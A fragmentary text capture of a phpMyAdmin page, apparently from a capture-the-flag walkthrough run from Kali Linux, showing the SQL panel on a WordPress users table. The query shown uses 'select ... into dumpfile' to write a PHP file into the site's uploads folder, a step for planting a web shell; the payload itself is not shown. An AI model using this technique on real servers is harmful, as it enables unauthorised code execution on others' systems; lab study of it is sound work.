 lemonsqueezy/phpmyadmin/tbl_sql.php?db=wordpress&table=wp_users&sql_query=select
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
phpMyAdmin
Server: localhost:3306 » Database: wordpress » Table: wp_users
Browse Structure SQL Search Insert Export Import
Recent Favorites
Run SQL query/queries on table wordpress.wp_users:
information_schema
wordpress
New
wp_commentmeta
wp_comments
wp_links
1 select
2 into dumpfile '/var/www/html/wordpress/wp-content/uploads/z.php'